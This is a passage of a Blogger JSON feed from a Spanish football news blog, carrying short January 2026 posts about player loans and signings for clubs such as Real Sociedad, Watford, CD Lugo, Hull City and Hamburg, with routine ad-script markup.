","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marbellí FC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UD San Pedro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Óscar Escobar"}],"title":{"type":"text","$t":"Oficial: Marbellí FC, Óscar Escobar firma cedido por la UD San Pedro"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJkPmM7VcddBhFT9nsayXvNKn9qCIWVZiKq5QN-oMuIWAkEcN8XjCO0OapEg8R4-VJkc29WEZ4bnvLgGk3_7dTyg6Le-ygPVtInKKx44y7gjJbVC0ZfkyMptUl2SzsVjpENGINW1OAEObGLZMcc_ctQJ_SDRWM0NItZgBopFCIuL8BD_pyjkC0vC9B8g\/s680\/oscarescobar.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"680\" data-original-width=\"544\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJkPmM7VcddBhFT9nsayXvNKn9qCIWVZiKq5QN-oMuIWAkEcN8XjCO0OapEg8R4-VJkc29WEZ4bnvLgGk3_7dTyg6Le-ygPVtInKKx44y7gjJbVC0ZfkyMptUl2SzsVjpENGINW1OAEObGLZMcc_ctQJ_SDRWM0NItZgBopFCIuL8BD_pyjkC0vC9B8g\/s400\/oscarescobar.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003EÓscar Escobar\u003C\/b\u003E jugará lo que resta de la presente temporada 2025-2026 en \u003Cb\u003Ela UD San Pedro en régimen de cesión\u003C\/b\u003E, una vez alcanzado el acuerdo entre ambas entidades en virtud de la cooperación y buena sintonía entre dos grandes clubes del municipio.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl FC Marbellí le desea los mayores éxitos profesionales en esta nueva etapa y retornará al club para la temporada 2026-2027.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7034296092433524582\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-marbelli-fc-oscar-escobar-firma-cedido-ud-san-pedro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7034296092433524582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7034296092433524582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-marbelli-fc-oscar-escobar-firma-cedido-ud-san-pedro.html","title":"Oficial: Marbellí FC, Óscar Escobar firma cedido por la UD San Pedro"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJkPmM7VcddBhFT9nsayXvNKn9qCIWVZiKq5QN-oMuIWAkEcN8XjCO0OapEg8R4-VJkc29WEZ4bnvLgGk3_7dTyg6Le-ygPVtInKKx44y7gjJbVC0ZfkyMptUl2SzsVjpENGINW1OAEObGLZMcc_ctQJ_SDRWM0NItZgBopFCIuL8BD_pyjkC0vC9B8g\/s72-c\/oscarescobar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1037712367926971323"},"published":{"$t":"2026-01-31T16:45:00.004+01:00"},"updated":{"$t":"2026-01-31T16:45:00.106+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Sociedad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wesley"}],"title":{"type":"text","$t":"Oficial: Real Sociedad, firma cedido Wesley"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ1p3ioXGdEW7RspaAONaQd0uHRRwZFI4fAFIe6kEwz8TDjFRifMDwUSnzqGXk6ORqZGd-0VYEv2FicLzqclHlbEikD85Bbtd7A9EdoDuw74KDV-A9dB3g8bobNR1e3GbvR-957kmSzctZncKkaQ7BJd9SeyiEKknZ_aqe_Gx-1JdXLEh-cVQ6CZAY3A\/s516\/wesley.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"480\" data-original-width=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ1p3ioXGdEW7RspaAONaQd0uHRRwZFI4fAFIe6kEwz8TDjFRifMDwUSnzqGXk6ORqZGd-0VYEv2FicLzqclHlbEikD85Bbtd7A9EdoDuw74KDV-A9dB3g8bobNR1e3GbvR-957kmSzctZncKkaQ7BJd9SeyiEKknZ_aqe_Gx-1JdXLEh-cVQ6CZAY3A\/s400\/wesley.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nLa \u003Cb\u003EReal Sociedad\u003C\/b\u003E y el Al-Nassr han \u003Cb\u003Eacordado la cesión de Wesley Gassova Ribeiro\u003C\/b\u003E hasta el final de la temporada 25-26. El club txuri urdin, asimismo, se guarda una opción de compra sobre el futbolista brasileño.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EWesley Gassova Ribeiro (Sao Paulo, 2005)\u003C\/b\u003E, es un joven futbolista brasileño que comenzó su andadura futbolística en las categorías inferiores del Corinthians. En 2023, con tan solo dieciocho años, pasa al primer equipo donde disputa 84 partidos en poco más de dos temporadas, antes de fichar por el Al-Nassr, club que pagó dieciocho millones por el atacante brasileño. Wesley es un extremo potente y hábil, capaz de jugar por ambas bandas. Internacional en las categorías inferiores de la selección brasileña, su talento y versatilidad complementará la zona ofensiva del conjunto txuri urdin. Ongi etorri, Wesley.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1037712367926971323\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-real-sociedad-firma-cedido-wesley.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1037712367926971323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1037712367926971323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-real-sociedad-firma-cedido-wesley.html","title":"Oficial: Real Sociedad, firma cedido Wesley"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ1p3ioXGdEW7RspaAONaQd0uHRRwZFI4fAFIe6kEwz8TDjFRifMDwUSnzqGXk6ORqZGd-0VYEv2FicLzqclHlbEikD85Bbtd7A9EdoDuw74KDV-A9dB3g8bobNR1e3GbvR-957kmSzctZncKkaQ7BJd9SeyiEKknZ_aqe_Gx-1JdXLEh-cVQ6CZAY3A\/s72-c\/wesley.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1715640449256154955"},"published":{"$t":"2026-01-31T16:31:00.000+01:00"},"updated":{"$t":"2026-01-31T16:31:00.111+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mfuni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Watford"}],"title":{"type":"text","$t":"Oficial: Watford, firma cedido Mfuni"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxPduL76FvPbjcOafo5f0TNtwutzEkHkWvxmIcNQsC0PWfNgSZbmNbhD40YJ-DCD5wZ-hrHdLU4M-kx5GL5UaBCcXsTugShm2R2my20vNXDxqsfzq4wV0QVV_WYLObpclIoXwx_SZrASAaEEiS4_nJ613wBTnVvkCzXWGYJJIWDbJ3Klzu-vZhJShUmA\/s680\/Mfuni.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxPduL76FvPbjcOafo5f0TNtwutzEkHkWvxmIcNQsC0PWfNgSZbmNbhD40YJ-DCD5wZ-hrHdLU4M-kx5GL5UaBCcXsTugShm2R2my20vNXDxqsfzq4wV0QVV_WYLObpclIoXwx_SZrASAaEEiS4_nJ613wBTnVvkCzXWGYJJIWDbJ3Klzu-vZhJShUmA\/s400\/Mfuni.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003EWatford FC\u003C\/b\u003E obtiene la \u003Cb\u003Ecesión del central inglés Stephen Mfuni\u003C\/b\u003E (17 años, del Manchester City) hasta final de temporada.\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1715640449256154955\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-watford-firma-cedido-mfuni.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1715640449256154955"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1715640449256154955"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-watford-firma-cedido-mfuni.html","title":"Oficial: Watford, firma cedido Mfuni"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxPduL76FvPbjcOafo5f0TNtwutzEkHkWvxmIcNQsC0PWfNgSZbmNbhD40YJ-DCD5wZ-hrHdLU4M-kx5GL5UaBCcXsTugShm2R2my20vNXDxqsfzq4wV0QVV_WYLObpclIoXwx_SZrASAaEEiS4_nJ613wBTnVvkCzXWGYJJIWDbJ3Klzu-vZhJShUmA\/s72-c\/Mfuni.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-9150744720487752696"},"published":{"$t":"2026-01-31T16:15:00.000+01:00"},"updated":{"$t":"2026-01-31T16:15:00.114+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CD Lugo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yago Rodríguez"}],"title":{"type":"text","$t":"Oficial: CD Lugo, firma Yago Rodríguez"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtUdn_hnfB_7WnszcySSfhj-wFYx2gJs2GX-0a1xN3DUpdyAB0EkNHMmrpUoNqP5FPeVk03XhEu9AdaZzo_5Wg6QwSXEaK36_XPKihu7Ok3SY3nypDhnlfYXirwCP63CSX5DV6FtvaBY6D58D-5mMLdZzGuFIOvZpndxIENR9hQBQX61ob98qjMkTPQw\/s680\/yagor.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtUdn_hnfB_7WnszcySSfhj-wFYx2gJs2GX-0a1xN3DUpdyAB0EkNHMmrpUoNqP5FPeVk03XhEu9AdaZzo_5Wg6QwSXEaK36_XPKihu7Ok3SY3nypDhnlfYXirwCP63CSX5DV6FtvaBY6D58D-5mMLdZzGuFIOvZpndxIENR9hQBQX61ob98qjMkTPQw\/s400\/yagor.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003ECD Lugo ha fichado al lateral derecho Yago Rodríguez\u003C\/b\u003E (20 años, del Real Valladolid 'B') como agente libre. Firma hasta junio de 2028.\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/9150744720487752696\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-cd-lugo-firma-yago-rodriguez.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/9150744720487752696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/9150744720487752696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-cd-lugo-firma-yago-rodriguez.html","title":"Oficial: CD Lugo, firma Yago Rodríguez"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtUdn_hnfB_7WnszcySSfhj-wFYx2gJs2GX-0a1xN3DUpdyAB0EkNHMmrpUoNqP5FPeVk03XhEu9AdaZzo_5Wg6QwSXEaK36_XPKihu7Ok3SY3nypDhnlfYXirwCP63CSX5DV6FtvaBY6D58D-5mMLdZzGuFIOvZpndxIENR9hQBQX61ob98qjMkTPQw\/s72-c\/yagor.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8925753917790723664"},"published":{"$t":"2026-01-31T15:55:00.001+01:00"},"updated":{"$t":"2026-01-31T15:55:00.110+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hull City"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Koumas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Hull City, firma cedido Koumas"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuMBNw5rkIJtTU97RKJ9r59pgCxWjwyPKa41kBvoyvfv91SrJ_krTfE-T9amv9LgDL3xZMPOoGvYhUWISNNOwVpzsRr8g5ApENM0MrU3JASGw4CvMoWzLsuL8-9vfV6myfextl52i6is-F_xRuTvcNFrRsqezS3hgnZGbm5FXx9MpCKQTNb8Tb8NOaUA\/s680\/koumas.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"680\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuMBNw5rkIJtTU97RKJ9r59pgCxWjwyPKa41kBvoyvfv91SrJ_krTfE-T9amv9LgDL3xZMPOoGvYhUWISNNOwVpzsRr8g5ApENM0MrU3JASGw4CvMoWzLsuL8-9vfV6myfextl52i6is-F_xRuTvcNFrRsqezS3hgnZGbm5FXx9MpCKQTNb8Tb8NOaUA\/s400\/koumas.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003EHull City\u003C\/b\u003E obtiene la \u003Cb\u003Ecesión del atacante galés Lewis Koumas\u003C\/b\u003E (20 años, del Liverpool) hasta final de temporada. El punta espera poder contar con minutos a lo largo de la temporada 2025\/2026.\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8925753917790723664\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-hull-city-firma-cedido-koumas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8925753917790723664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8925753917790723664"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-hull-city-firma-cedido-koumas.html","title":"Oficial: Hull City, firma cedido Koumas"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuMBNw5rkIJtTU97RKJ9r59pgCxWjwyPKa41kBvoyvfv91SrJ_krTfE-T9amv9LgDL3xZMPOoGvYhUWISNNOwVpzsRr8g5ApENM0MrU3JASGw4CvMoWzLsuL8-9vfV6myfextl52i6is-F_xRuTvcNFrRsqezS3hgnZGbm5FXx9MpCKQTNb8Tb8NOaUA\/s72-c\/koumas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5909535935482876498"},"published":{"$t":"2026-01-31T15:45:00.000+01:00"},"updated":{"$t":"2026-01-31T15:45:00.119+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cesión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gronbaek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hamburgo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Hamburgo, firma cedido Gronbaek"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGaP3iWPhpDXUKy6ZNoizmxUVNlH2luUFDbc3NuR0CUSOUbvdvLwzU4PWEENcVAjaRc5qIa-mfDpp-nJjYimMKB7zzJA5R1X2VWvN9-ewr5A41Y3uZ46OojSRh2rTuwEe39Z0RFxxfROQ_TwcGHPoZJjdIa5JdLjgzkFSg5stxKfS9k7quKmiYyuY6dA\/s680\/gronbaek.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGaP3iWPhpDXUKy6ZNoizmxUVNlH2luUFDbc3NuR0CUSOUbvdvLwzU4PWEENcVAjaRc5qIa-mfDpp-nJjYimMKB7zzJA5R1X2VWvN9-ewr5A41Y3uZ46OojSRh2rTuwEe39Z0RFxxfROQ_TwcGHPoZJjdIa5JdLjgzkFSg5stxKfS9k7quKmiYyuY6dA\/s400\/gronbaek.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl \u003Cb\u003EHamburgo\u003C\/b\u003E obtiene la \u003Cb\u003Ecesión del medio-ofensivo danés Albert Gronbaek\u003C\/b\u003E (24 años, del Stade Rennes) hasta final de temporada. Hasta la fecha jugaba cedido en el Genoa.\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5909535935482876498\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-hamburgo-firma-cedido-gronbaek.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5909535935482876498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5909535935482876498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/oficial-hamburgo-firma-cedido-gronbaek.html","title":"Oficial: Hamburgo, firma cedido 